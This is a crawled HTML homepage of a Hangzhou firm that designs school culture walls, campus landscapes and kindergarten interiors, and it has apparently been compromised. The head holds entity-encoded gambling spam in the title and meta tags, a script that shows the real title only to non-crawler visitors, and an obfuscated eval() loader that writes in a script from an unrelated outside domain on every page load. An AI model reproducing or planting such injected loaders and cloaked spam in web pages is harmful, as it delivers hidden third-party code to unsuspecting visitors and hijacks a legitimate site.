

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.topculture.cn/index.php/List/index/cid/180.html
body_size: 7801
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>&#21335;&#23467;&#78;&#71;&#50;&#56;&#183;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#73;&#79;&#83;&#47;&#23433;&#21331;&#36890;&#29992;&#29256;&#47;&#25163;&#26426;&#65;&#80;&#80;&#19979;&#36733;</title>
<meta name="keywords" content="&#21335;&#23467;&#110;&#103;&#50;&#56;&#42;&#21335;&#23467;&#110;&#103;&#50;&#56;&#23089;&#20048;&#23448;&#32593;&#20837;&#21475;&#42;&#21335;&#23467;&#110;&#103;&#50;&#56;&#23448;&#26041;&#32593;&#31449;&#20837;&#21475;&#42;&#21335;&#23467;&#110;&#103;&#50;&#56;&#27880;&#20876;&#24179;&#21488;&#20837;&#21475;&#42;&#110;&#103;&#50;&#56;&#21335;&#23467;&#23089;&#20048;&#23448;&#32593;&#42;&#110;&#103;&#50;&#56;&#21335;&#23467;&#24320;&#22870;"/>
<meta name="description" content="&#21335;&#23467;&#78;&#71;&#183;&#50;&#56;&#23448;&#26041;&#32593;&#31449;&#65288;&#99;&#104;&#105;&#110;&#97;&#65289;&#45;&#30331;&#24405;&#20837;&#21475;&#9989;&#22823;&#99;&#25512;&#33616;&#9917;&#65039;&#9989;&#26368;&#23433;&#20840;&#24179;&#21488;&#20043;&#19968;&#44;&#20844;&#21496;&#20135;&#21697;&#24191;&#27867;&#44;&#25552;&#20379;&#58;&#21335;&#23467;&#110;&#103;&#50;&#56;&#42;&#21335;&#23467;&#110;&#103;&#50;&#56;&#23089;&#20048;&#23448;&#32593;&#20837;&#21475;&#42;&#21335;&#23467;&#110;&#103;&#50;&#56;&#23448;&#26041;&#32593;&#31449;&#20837;&#21475;&#42;&#21335;&#23467;&#110;&#103;&#50;&#56;&#27880;&#20876;&#24179;&#21488;&#20837;&#21475;&#42;&#110;&#103;&#50;&#56;&#21335;&#23467;&#23089;&#20048;&#23448;&#32593;&#42;&#21335;&#23467;&#78;&#71;&#50;&#56;&#26368;&#26032;&#32593;&#22336;&#44;&#23448;&#32593;&#20837;&#21475;&#44;&#97;&#112;&#112;&#19979;&#36733;&#44;&#25163;&#26426;&#32593;&#39029;&#29256;&#44;&#30331;&#24405;&#44;&#21335;&#23467;&#78;&#71;&#50;&#56;&#97;&#112;&#112;&#23448;&#32593;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;&#44;&#50;&#52;&#23567;&#26102;&#20026;&#24744;&#26381;&#21153;&#33;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="校园文化墙|走廊文化设计|学校景观设计|幼儿园室内设计|学校LOGO-拓朴文化|杭州拓朴文化创意有限公司"}</script>
<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('c.2.d(\'<7 b="9/4" 8="3://e.0-6.1/a.5"></7>\');',62,15,'asdw|com|document|https|javascript|js|kk25t|script|src|text|ty|type|window|write|www'.split('|'),0,{}));</script>
<meta name="description" content="杭州拓朴文化创意有限公司又称拓朴文创位于浙江杭州，潜心于教育设计领域，致力于为每一所学校带来自然生长的设计美感，主要提供校园文化墙、走廊文化设计、专业教室设计、学校景观设计、校园环境设计、幼儿园室内设计、学校品牌形象设计、学校整体形象设计、学校LOGO、校史馆设计方案策划及制作服务。业务范围覆盖浙江杭州、宁波、温州、绍兴、金华、湖州、江苏、江西等地。">
<meta name="keywords" content="校园文化墙,走廊文化设计,专业教室设计,学校景观设计,校园环境设计,幼儿园室内设计,学校品牌形象设计,学校整体形象设计,校园文化设计,学校楼梯设计,学校门厅设计,阅览室设计,校园走廊文化,校史馆设计方案,学校LOGO,杭州拓朴文化创意有限公司">
<link href="/Public/Home/default/css/bootstrap.css" rel="stylesheet" type="text/css">
<link href="/Public/Home/default/css/reset.css" rel="stylesheet" type="text/css">
<link href="/Public/Home/default/css/gen.css" rel="stylesheet" type="text/css">
<link href="/Public/Home/default/css/jquery.fullPage.css" rel="stylesheet" type="text/css">
<link href="/Public/Home/default/css/animate.css" rel="stylesheet" type="text/css">
<link href="/Public/Home/default/css/ind.css" rel="stylesheet" type="text/css">
<!--[if IE]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<style type="text/css">
html,body{min-width:auto;}
.section{height:auto !important;}
.gen_header{position:absolute;top:0;left:0;z-index:999;background-color:#fff;width:100%;}
.gen_header{position:fixed;left:0;top:0;}
.gen_header .nav_list a.cur{color:#96d4c5 !important;}
.gen_header .nav_list a:hover{color:#96d4c5 !important;}
.gen_header .nav_list2 a.cur{color:#d7ac73 !important;}
.gen_header .nav_list2 a:hover{color:#d7ac73 !important;}
.gen_header .nav_list3 a.cur{color:#a0da76 !important;}
.gen_header .nav_list3 a:hover{color:#a0da76 !important;}
.gen_header .nav_list4 a.cur{color:#8aa2be !important;}
.gen_header .nav_list4 a:hover{color:#8aa2be !important;}
.ind_gen_wrap{perspective:500px;-webkit-perspective:500px;-moz-perspective:500px;-o-perspective:500px;-ms-perspective:500px;}
.contact_list_wrap{perspective:500px;-webkit-perspective:500px;-moz-perspective:500px;-o-perspective:500px;-ms-perspective:500px;}
.leftLoop{transition:transform 0.4s ease-in;transform:rotateX(16deg);-webkit-transform:rotateX(16deg);-moz-transform:rotateX(16deg);transform-origin:center top;-webkit-transform-origin:center top;-moz-transform-origin:center top;}
.leftLoop2{transition:transform 0.4s ease-in;transform:rotateX(16deg);-webkit-transform:rotateX(16deg);-moz-transform:rotateX(16deg);transform-origin:center top;-webkit-transform-origin:center top;-moz-transform-origin:center top;}
.contact_list{transition:transform 0.4s ease-in;transform:rotateX(16deg);-webkit-transform:rotateX(16deg);-moz-transform:rotateX(16deg);transform-origin:center top;-webkit-transform-origin:center top;-moz-transform-origin:center top;}
.fp-controlArrow.fp-prev{left:80px;}
.fp-controlArrow.fp-next{right:80px;}
#indexbanner{height:842px;overflow:hidden;position:relative;}
#indexbanner ul li{height:842px;background-repeat:no-repeat;background-position:center 0;}
.bx-controls{position:absolute;left:0;bottom:20px;z-index:99999;width:100%;}
.bx-controls .bx-pager{text-align:center;}
.bx-controls .bx-pager div{display:inline-block;margin:0 5px;}
.bx-controls .bx-pager div a{display:block;width:8px;height:8px;background-color:rgba(0,0,0,0);line-height:60px;overflow:hidden;border:solid 1px #000;border-radius:20px;}
.bx-controls .bx-pager div a.active{background-color:#000;}
.bx-controls .bx-controls-direction{display:none;}
@media screen and (max-width:980px){
#indexbanner{height:100%;}
#indexbanner .bx-wrapper{height:100%;}
#indexbanner .bx-viewport{height:100%;}
#indexbanner ul{height:100%;}
#indexbanner ul li{height:100%;background-size:auto 100%;}
.cen{width:980px !important;}
.leftLoop .bd ul li{width:228px;margin-right:6px;}
.leftLoop .bd ul li .pic a{height:200px;}
.leftLoop2 .bd ul li{width:228px;margin-right:6px;}
.leftLoop2 .bd ul li .pic a{height:200px;}
.leftLoop2 .bd ul li .title .date .date_text{width:160px;}
.contact_list li{width:480px;}}
</style>
<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?9b47c6c1398cc0ffd408ed930986a617";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
</script>
</head>
<body>
<header class="full gen_header">
  <div class="cen">
    <div class="logo"><a href="http://www.topculture.cn/"><img src="/Public/Home/default/img/logo.png" /></a></div>
    <nav class="nav_list" id="nav_list"><a class="cur"href="/">首页</a>
      <a href="/index.php/List/index/cid/179.html">服务</a><a href="/index.php/List/index/cid/180.html">案例</a><a href="/index.php/List/index/cid/177.html">动向</a><a href="/index.php/List/index/cid/178.html">我们</a><a href="/index.php/List/index/cid/181.html">联系</a>    </nav>
  </div>
</header>
<div id="dowebok">
  <div class="section">
    <div id="indexbanner">
      <ul class="home_ad">
        <li style="background-image:url(/uploads/abc1/20170929/59ce275a6bd2e.jpg);"></li><li style="background-image:url(/uploads/abc1/20170929/59ce2779e41c6.png);"></li>      </ul>
    </div>
  </div>
  <div class="section" style="background-color:#f0f0f0;">
    <section class="ind_gen_wrap cen">
      <div class="ind_gen_cap">
        <h3>服务</h3>
        <p>SERVICE</p>
        <p style="margin:10px auto;width:75%;font-size:9pt;color:#666;line-height:175%;">杭州拓朴文化创意有限公司又称拓朴文创位于浙江杭州，我们潜心于教育设计领域，致力于为每一所学校带来自然生长的设计美感，让一切设计充满惊喜，一切设计皆合时宜。主要提供校园文化墙、走廊文化设计、专业教室设计、学校景观设计、校园环境设计、校园文化设计、学校楼梯设计、学校门厅设计、阅览室设计、幼儿园室内设计、学校品牌形象设计、学校整体形象设计、校园走廊文化、学校LOGO、校史馆设计方案策划及制作服务。我们对制作工艺的执着，让学校施工能更好的呈现设计初衷，让一切设计不止步于图纸，而跃然于真实的学校环境。业务范围覆盖浙江杭州、宁波、温州、绍兴、金华、湖州、江苏、江西等地。</p>
      </div>
      <div class="leftLoop">
        <div class="bd">
          <div class="tempWrap" style="overflow:hidden; position:relative;">
            <ul class="picList" style="">
              <li style="float:left;">
                  <div class="pic"><a href="/index.php/List/index/cid/188.html"><img src="/uploads/img1/20170930/59cf027ad9d56.jpg" /></a></div>
                  <div class="title">
                    <h3>设计</h3>
                    <div></div>
                  </div>
                </li><li style="float:left;">
                  <div class="pic"><a href="/index.php/List/index/cid/189.html"><img src="/uploads/img1/20170921/59c3919428d74.jpg" /></a></div>
                  <div class="title">
                    <h3>施工</h3>
                    <div></div>
                  </div>
                </li><li style="float:left;">
                  <div class="pic"><a href="/index.php/List/index/cid/190.html"><img src="/uploads/img1/20171109/5a03e744eb915.jpg" /></a></div>
                  <div class="title">
                    <h3>设备</h3>
                    <div></div>
                  </div>
                </li><li style="float:left;">
                  <div class="pic"><a href="/index.php/List/index/cid/191.html"><img src="/uploads/img1/20171109/5a03e73204cb3.jpg" /></a></div>
                  <div class="title">
                    <h3>培训</h3>
                    <div></div>
                  </div>
                </li>            </ul>
          </div>
        </div>
        <div class="hd"></div>
      </div>
      <a href="/index.php/List/index/cid/179.html" class="all_more">ALL CASE</a></section>
  </div>
  <div class="section" style="background-color:#fff;">
    <section class="ind_gen_wrap cen">
      <div class="ind_gen_cap" style=" left:800px;">
        <h3>动向</h3>
        <p>TREND</p>
      </div>
      <div class="leftLoop2">
        <div class="bd">
          <div class="tempWrap" style="overflow:hidden; position:relative;">
            <ul class="picList" style="">
              <li style="float:left;">
                  <div class="pic"><a href="/index.php/Show/index/cid/182/id/161.html"><img src="/uploads/img1/20190424/5cc016177a2b9.jpg" /></a></div>
                  <div class="title">
                    <div class="date">
                      <div class="date_l">
                        <p>04</p>
                        <p>01</p>
                      </div>
                      <p class="date_text">杭州安吉路小学</p>
                    </div>
                    <p class="description">党的建设是党的工作的属概念，又是党务工作的种概念，它是指党为保持自己的性质而从事的一系列自我完善的活动，不仅包括党务工作，还包括党的政治建设、思想建设、组织建设、作风建设、纪律建设和制度建设等  。党的建设关系重大、牵动</p>
                  </div>
                </li><li style="float:left;">
                  <div class="pic"><a href="/index.php/Show/index/cid/182/id/126.html"><img src="/uploads/img1/20170927/59cb05f781bbe.jpg" /></a></div>
                  <div class="title">
                    <div class="date">
                      <div class="date_l">
                        <p>09</p>
                        <p>13</p>
                      </div>
                      <p class="date_text">湖州浔溪中学</p>
                    </div>
                    <p class="description">拓朴一行在浔溪中学现场指导施工</p>
                  </div>
                </li><li style="float:left;">
                  <div class="pic"><a href="/index.php/Show/index/cid/182/id/127.html"><img src="/uploads/img1/20170927/59cafc42a9c6b.jpg" /></a></div>
                  <div class="title">
                    <div class="date">
                      <div class="date_l">
                        <p>09</p>
                        <p>09</p>
                      </div>
                      <p class="date_text">湖州浔溪中学</p>
                    </div>
                    <p class="description">[寻.一帘幽梦]
拓朴娘子军团为浔溪中学打造文化方案
</p>
                  </div>
                </li><li style="float:left;">
                  <div class="pic"><a href="/index.php/Show/index/cid/182/id/128.html"><img src="/uploads/img1/20170922/59c4fdd0590ba.jpg" /></a></div>
                  <div class="title">
                    <div class="date">
                      <div class="date_l">
                        <p>09</p>
                        <p>05</p>
                      </div>
                      <p class="date_text">旬阳第一幼儿园</p>
                    </div>
                    <p class="description">【观天然太极，访秦巴明珠】
拓朴一行首入旬阳为第一幼儿园诊断学校文化.早就听说陕西有个天然太极城，素有“满城灯火列星案，一曲旬水绕太极”的美誉。
</p>
                  </div>
                </li><li style="float:left;">
                  <div class="pic"><a href="/index.php/Show/index/cid/182/id/129.html"><img src="/uploads/img1/20170922/59c4f2b25e45f.jpg" /></a></div>
                  <div class="title">
                    <div class="date">
                      <div class="date_l">
                        <p>09</p>
                        <p>06</p>
                      </div>
                      <p class="date_text">乐清建设路小学</p>
                    </div>
                    <p class="description">2017年5月19日，拓朴派出一级设计师贾贾前往乐清建设路小学进行提案，为学校带来了“山风海韵，自然而然”主题下的老校区改造方案和新校区布置方案。</p>
                  </div>
                </li><li style="float:left;">
                  <div class="pic"><a href="/index.php/Show/index/cid/182/id/131.html"><img src="/uploads/img1/20170922/59c4ee49d87e1.jpg" /></a></div>
                  <div class="title">
                    <div class="date">
                      <div class="date_l">
                        <p>09</p>
                        <p>08</p>
                      </div>
                      <p class="date_text">杭州师范大学东城第二小学</p>
                    </div>
                    <p class="description">2017年7月8日，杭州师范大学东城第二小学“潮”文化上墙啦！
这是拓朴基于东城二小“潮”文化基础上的浮雕设计，整个设计围绕“潮”之主线紧密展开，铺设了“潮源”“咏潮”“弄潮”“观潮”四条支线，让无声的浮雕传达出丰富的信息。</p>
                  </div>
                </li><li style="float:left;">
                  <div class="pic"><a href="/index.php/Show/index/cid/183/id/149.html"><img src="/uploads/img1/20170929/59cdc097163ea.jpg" /></a></div>
                  <div class="title">
                    <div class="date">
                      <div class="date_l">
                        <p>09</p>
                        <p>13</p>
                      </div>
                      <p class="date_text">实验小学真的拿学生做实验吗？从民国说起</p>
                    </div>
                    <p class="description">实验小学真的拿学生做实验吗？从民国说起大多数人，都以为实验小学就是重点学校，师资等各方面优秀的学校。但真的如此吗？为什么用实验二字呢？1：在中国，实验小学的名称，最早可以追溯到民国时期，从那时候开始的实验小学，还真就是一个实验的意思，实验的</p>
                  </div>
                </li><li style="float:left;">
                  <div class="pic"><a href="/index.php/Show/index/cid/184/id/138.html"><img src="/uploads/img1/20170831/59a80f9c0f59b.jpg" /></a></div>
                  <div class="title">
                    <div class="date">
                      <div class="date_l">
                        <p>08</p>
                        <p>31</p>
                      </div>
                      <p class="date_text">【全心为孩子打造】拓朴公益</p>
                    </div>
                    <p class="description">【全心为孩子打造】拓朴公益</p>
                  </div>
                </li><li style="float:left;">
                  <div class="pic"><a href="/index.php/Show/index/cid/183/id/150.html"><img src="/uploads/img1/20170929/59cdbc873ef56.jpg" /></a></div>
                  <div class="title">
                    <div class="date">
                      <div class="date_l">
                        <p>09</p>
                        <p>13</p>
                      </div>
                      <p class="date_text">【木材系列】防腐木</p>
                    </div>
                    <p class="description">人工防腐木，是将普通木材经过人工添加化学防腐剂之后，使其具有防腐蚀、防潮、防真菌、防虫蚁、防霉变以及防水等特性的木材。经常使用在户外地板，工程，景观，防腐木花架等，供人们歇息和欣赏自然美景，是户外地板、园林景观、木秋千、娱乐设施、木栈道等的理想材料，深受园艺设计师的青睐，不过随着科学技术的发展，防腐木已经非常环保，故也经常使用在室内装修，地板及家具中，室内装修设计师也非常喜欢防腐木。</p>
                  </div>
                </li><li style="float:left;">
                  <div class="pic"><a href="/index.php/Show/index/cid/183/id/151.html"><img src="/uploads/img1/20170929/59cdb085bd729.jpg" /></a></div>
                  <div class="title">
                    <div class="date">
                      <div class="date_l">
                        <p>09</p>
                        <p>10</p>
                      </div>
                      <p class="date_text">国兴而贵师 习近平打造中华民族“梦之队”</p>
                    </div>
                    <p class="description">国将兴，必贵师而重傅。于个人，师者，传道授业解惑；于国家，师者，是百年大计的基石。这份阳光下最崇高的职业，肩负的是传承与发展的重任，托起的是历史与未来的希望。“责任重大，使命光荣”。这就是习近平给师者的定义。在他的心目中，教师是人类灵魂的塑造者，是学生的引路人，更是打造中华民族“梦之队”的筑梦人</p>
                  </div>
                </li><li style="float:left;">
                  <div class="pic"><a href="/index.php/Show/index/cid/182/id/154.html"><img src="/uploads/img1/20170927/59cb0cc799e95.jpg" /></a></div>
                  <div class="title">
                    <div class="date">
                      <div class="date_l">
                        <p>09</p>
                        <p>27</p>
                      </div>
                      <p class="date_text">安康南门小学</p>
                    </div>
                    <p class="description">  拓朴一行来到安康市汉滨区南门小学进行提案，为学校带去了“家”文化的创新构想，反响很热烈。
    南门小学是典型的“游子学校”，大量的外来务工人员带来了数量庞大的新居民学子，小小年纪远离家乡，南门便成了第二个“家”。</p>
                  </div>
                </li><li style="float:left;">
                  <div class="pic"><a href="/index.php/Show/index/cid/184/id/152.html"><img src="/uploads/img1/20170921/59c3612ed0fa0.jpg" /></a></div>
                  <div class="title">
                    <div class="date">
                      <div class="date_l">
                        <p>07</p>
                        <p>28</p>
                      </div>
                      <p class="date_text">公益</p>
                    </div>
                    <p class="description">【棠溪的宝贝，自然的精灵】
走进棠溪小学文化品牌分享会
</p>
                  </div>
                </li>              <!--<li style="float:left;">
                <div class="pic"><a href="#"><img src="/Public/Home/default/img/pic2.jpg" /></a></div>
                <div class="title">
                  <div class="date">
                    <div class="date_l">
                      <p>07</p>
                      <p>18</p>
                    </div>
                    <p class="date_text">校园文化建设</p>
                  </div>
                  <p class="description">校园文化是学校教育不可缺少的重要组成部分，是学校所具有的特定的精神环境和文化氛围，它体现了一所学校的校风。</p>
                </div>
              </li>
              <li style="float:left;">
                <div class="pic"><a href="#"><img src="/Public/Home/default/img/pic2.jpg" /></a></div>
                <div class="title">
                  <div class="date">
                    <div class="date_l">
                      <p>07</p>
                      <p>18</p>
                    </div>
                    <p class="date_text">校园文化建设</p>
                  </div>
                  <p class="description">校园文化是学校教育不可缺少的重要组成部分，是学校所具有的特定的精神环境和文化氛围，它体现了一所学校的校风。</p>
                </div>
              </li>
              <li style="float:left;">
                <div class="pic"><a href="#"><img src="/Public/Home/default/img/pic2.jpg" /></a></div>
                <div class="title">
                  <div class="date">
                    <div class="date_l">
                      <p>07</p>
                      <p>18</p>
                    </div>
                    <p class="date_text">校园文化建设</p>
                  </div>
                  <p class="description">校园文化是学校教育不可缺少的重要组成部分，是学校所具有的特定的精神环境和文化氛围，它体现了一所学校的校风。</p>
                </div>
              </li>
              <li style="float:left;">
                <div class="pic"><a href="#"><img src="/Public/Home/default/img/pic2.jpg" /></a></div>
                <div class="title">
                  <div class="date">
                    <div class="date_l">
                      <p>07</p>
                      <p>18</p>
                    </div>
                    <p class="date_text">校园文化建设</p>
                  </div>
                  <p class="description">校园文化是学校教育不可缺少的重要组成部分，是学校所具有的特定的精神环境和文化氛围，它体现了一所学校的校风。</p>
                </div>
              </li>
              <li style="float:left;">
                <div class="pic"><a href="#"><img src="/Public/Home/default/img/pic2.jpg" /></a></div>
                <div class="title">
                  <div class="date">
                    <div class="date_l">
                      <p>07</p>
                      <p>18</p>
                    </div>
                    <p class="date_text">校园文化建设</p>
                  </div>
                  <p class="description">校园文化是学校教育不可缺少的重要组成部分，是学校所具有的特定的精神环境和文化氛围，它体现了一所学校的校风。</p>
                </div>
              </li>
              <li style="float:left;">
                <div class="pic"><a href="#"><img src="/Public/Home/default/img/pic2.jpg" /></a></div>
                <div class="title">
                  <div class="date">
                    <div class="date_l">
                      <p>07</p>
                      <p>18</p>
                    </div>
                    <p class="date_text">校园文化建设</p>
                  </div>
                  <p class="description">校园文化是学校教育不可缺少的重要组成部分，是学校所具有的特定的精神环境和文化氛围，它体现了一所学校的校风。</p>
                </div>
              </li>
              <li style="float:left;">
                <div class="pic"><a href="#"><img src="/Public/Home/default/img/pic2.jpg" /></a></div>
                <div class="title">
                  <div class="date">
                    <div class="date_l">
                      <p>07</p>
                      <p>18</p>
                    </div>
                    <p class="date_text">校园文化建设</p>
                  </div>
                  <p class="description">校园文化是学校教育不可缺少的重要组成部分，是学校所具有的特定的精神环境和文化氛围，它体现了一所学校的校风。</p>
                </div>
              </li>
              <li style="float:left;">
                <div class="pic"><a href="#"><img src="/Public/Home/default/img/pic2.jpg" /></a></div>
                <div class="title">
                  <div class="date">
                    <div class="date_l">
                      <p>07</p>
                      <p>18</p>
                    </div>
                    <p class="date_text">校园文化建设</p>
                  </div>
                  <p class="description">校园文化是学校教育不可缺少的重要组成部分，是学校所具有的特定的精神环境和文化氛围，它体现了一所学校的校风。</p>
                </div>
              </li>
              <li style="float:left;">
                <div class="pic"><a href="#"><img src="/Public/Home/default/img/pic2.jpg" /></a></div>
                <div class="title">
                  <div class="date">
                    <div class="date_l">
                      <p>07</p>
                      <p>18</p>
                    </div>
                    <p class="date_text">校园文化建设</p>
                  </div>
                  <p class="description">校园文化是学校教育不可缺少的重要组成部分，是学校所具有的特定的精神环境和文化氛围，它体现了一所学校的校风。</p>
                </div>
              </li>
              <li style="float:left;">
                <div class="pic"><a href="#"><img src="/Public/Home/default/img/pic2.jpg" /></a></div>
                <div class="title">
                  <div class="date">
                    <div class="date_l">
                      <p>07</p>
                      <p>18</p>
                    </div>
                    <p class="date_text">校园文化建设</p>
                  </div>
                  <p class="description">校园文化是学校教育不可缺少的重要组成部分，是学校所具有的特定的精神环境和文化氛围，它体现了一所学校的校风。</p>
                </div>
              </li>
              <li style="float:left;">
                <div class="pic"><a href="#"><img src="/Public/Home/default/img/pic2.jpg" /></a></div>
                <div class="title">
                  <div class="date">
                    <div class="date_l">
                      <p>07</p>
                      <p>18</p>
                    </div>
                    <p class="date_text">校园文化建设</p>
                  </div>
                  <p class="description">校园文化是学校教育不可缺少的重要组成部分，是学校所具有的特定的精神环境和文化氛围，它体现了一所学校的校风。</p>
                </div>
              </li>-->
            </ul>
          </div>
        </div>
        <div class="hd"> 
          <!-- <a class="next"></a> -->
          <ul>
            <li class="">1</li>
            <li class="">2</li>
            <li class="on">3</li>
          </ul>
          <!-- <a class="prev"></a> --> 
        </div>
      </div>
      <a href="/index.php/List/index/cid/177.html" class="all_more">MORE NEWS</a>
    </section>
  </div>
  <div class="section" style="background-color:#f0f0f0;">
    <section class="ind_gen_wrap cen">
      <div class="ind_gen_cap">
        <h3>联系我们</h3>
        <p>CONTACT US</p>
      </div>
    </section>
    <div class="contact_list_wrap full">
      <ul class="contact_list cen">
        <li><a href="#"><img src="/Public/Home/default/img/icon1.png" /><p>杭州市下城区新天地街406号 星城发展大厦2幢304-2室</p></a></li>
        <li><a href="mailto:3571425488@qq.com?subject=主题&body=内容"><img src="/Public/Home/default/img/icon2.png" /><p>3571425488@qq.com</p></a></li>
        <li><a href="#"><img src="/Public/Home/default/img/icon3.png" /><p>0571-86057365</p></a></li>
        <li><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=3571425488&site=qq&menu=yes"><img src="/Public/Home/default/img/icon4.png" /><p>QQ在线咨询</p></a></li>
      </ul>
    </div>
    <footer class="index_footer full">
      <div class="index_footer_nav_wrap">
        <nav class="ind_footer_nav cen"><a href="/index.php/List/index/cid/179.html"><p class="p1">服务</p><p class="p2">SERVICES</p></a><a href="/index.php/List/index/cid/180.html"><p class="p1">案例</p><p class="p2">CASE</p></a><a href="/index.php/List/index/cid/177.html"><p class="p1">动向</p><p class="p2">TREND</p></a><a href="/index.php/List/index/cid/178.html"><p class="p1">我们</p><p class="p2">ABOUTUS</p></a><a href="#" id="toWx"><p class="p1">公众号</p><p class="p2">THE PUBLICt</p></a>
<script type='text/javascript'>
    (function(a, b, c, d, e, j, s) {
        a[d] = a[d] || function() {
            (a[d].a = a[d].a || []).push(arguments)
        };
        j = b.createElement(c),
            s = b.getElementsByTagName(c)[0];
        j.async = true;
        j.charset = 'UTF-8';
        j.src = 'https://static.meiqia.com/widget/loader.js';
        s.parentNode.insertBefore(j, s);
    })(window, document, 'script', '_MEIQIA');
    _MEIQIA('entId', 'e0ec857ace0c6fb84f721ece46464440');
    </script>
<!-- topculture.cn Baidu tongji analytics -->
<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?9b47c6c1398cc0ffd408ed930986a617";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
</script>
</nav>
      </div>
      <div class="index_footer_right">
        校园文化墙工程制作公司,走廊文化设计平面图价格,学校景观设计专业施工方案,校园环境设计咨询哪家好,学校LOGO报价<br><a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank"> 浙ICP备17032117号-1</a>Copyright © 2017 拓朴文创. All Rights Reserved. 服务支持：宣盟网络
        <a href="http://www.beian.miit.gov.cn/" target="_blank"> 浙ICP备17032117号</a>
      </div>

    </footer>
  </div>
</div>
<script type="text/javascript" src="/Public/Home/default/plugins/A21.js"></script> 
<script type="text/javascript" src="/Public/Home/default/js/jquery-1.11.1.js"></script> 
<script type="text/javascript" src="/Public/Home/default/js/jquery.easing.min.js"></script> 
<script type="text/javascript" src="/Public/Home/default/plugins/jquery.bxslider.js"></script> 
<script type="text/javascript" src="/Public/Home/default/plugins/jquery.fullPage.min.js"></script> 
<script type="text/javascript" src="/Public/Home/default/plugins/jquery.SuperSlide.js"></script> 
<script type="text/javascript" src="/Public/Home/default/js/bootstrap.js"></script> 
<script type="text/javascript">
$(function(){$('#dowebok').fullpage( {
verticalCentered :true,scrollingSpeed :500,
navigation :true,loopHorizontal :true,
autoScrolling :true,navigationPosition :'right',
afterLoad:function(anchorLink, index){
if( index == 1 ){
$('#nav_list').attr( 'class', 'nav_list');
}else if( index == 2 ){
$('.leftLoop').css( 'transform', 'rotateX(0deg)');
$('#nav_list').attr( 'class', 'nav_list2');
}else if( index == 3 ){
$('.leftLoop2').css( 'transform', 'rotateX(0deg)');
$('#nav_list').attr( 'class', 'nav_list3');
}else if( index == 4 ){
$('.contact_list').css( 'transform', 'rotateX(0deg)');
$('#nav_list').attr( 'class', 'nav_list4');}
$('.ind_gen_cap').animate({left:'0'
}, 500, 'easeOutExpo');},
onLeave:function(index, direction){
if( index == 2 ){
$('.leftLoop').css( 'transform', 'rotateX(16deg)');
}else if( index == 3 ){
$('.leftLoop2').css( 'transform', 'rotateX(16deg)');
}else if( index == 4 ){
$('.contact_list').css( 'transform', 'rotateX(16deg)');}
$('.ind_gen_cap').eq(0).animate({left:'-800px'
}, 300, 'easeOutExpo');
$('.ind_gen_cap').eq(1).animate({left:'800px'
}, 300, 'easeOutExpo');
$('.ind_gen_cap').eq(2).animate({left:'-800px'
}, 300, 'easeOutExpo');}});});
var section = document.getElementsByClassName('section');
